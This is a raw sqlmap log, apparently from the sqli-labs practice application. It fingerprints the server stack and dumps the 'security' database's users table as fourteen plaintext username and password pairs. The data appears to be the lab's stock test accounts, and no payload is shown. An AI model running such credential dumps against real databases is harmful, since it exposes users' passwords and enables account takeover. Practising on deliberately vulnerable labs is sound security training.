 [23:54:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[23:54:33] [INFO] fetching entries of column(s) '`password`,id,username' for table 'users' in database 'security'
[23:54:33] [INFO] retrieved: 'Dumb','1','Dumb'
[23:54:33] [INFO] retrieved: 'I-kill-you','2','Angelina'
[23:54:33] [INFO] retrieved: 'p@ssword','3','Dummy'
[23:54:33] [INFO] retrieved: 'crappy','4','secure'
[23:54:33] [INFO] retrieved: 'stupidity','5','stupid'
[23:54:33] [INFO] retrieved: 'genious','6','superman'
[23:54:33] [INFO] retrieved: 'mob!le','7','batman'
[23:54:34] [INFO] retrieved: 'admin','8','admin'
[23:54:34] [INFO] retrieved: 'admin1','9','admin1'
[23:54:34] [INFO] retrieved: 'admin2','10','admin2'
[23:54:34] [INFO] retrieved: 'admin3','11','admin3'
[23:54:34] [INFO] retrieved: 'dumbo','12','dhakkan'
[23:54:34] [INFO] retrieved: 'admin4','14','admin4'
[23:54:34] [INFO] retrieved: '','15',''
Database: security
Table: users
[14 entries]
+------------+----+----------+
| password   | id | username |
+------------+----+----------+
| Dumb       | 1  | Dumb     |
| I-kill-you | 2  | Angelina |
| p@ssword   | 3  | Dummy    |
| crappy     | 4  | secure   |
| stupidity  | 5  | stupid   |
| genious    | 6  | superman |
| mob!le     | 7  | batman   |
| admin      | 8  | admin    |
| admin1     | 9  | admin1   |
| admin2     | 10 | admin2   |
| admin3     | 11 | admin3   |
| dumbo      | 12 | dhakkan  |
| admin4     | 14 | admin4   |
| <blank>    | 15 | <blank>  |
+------------+----+----------+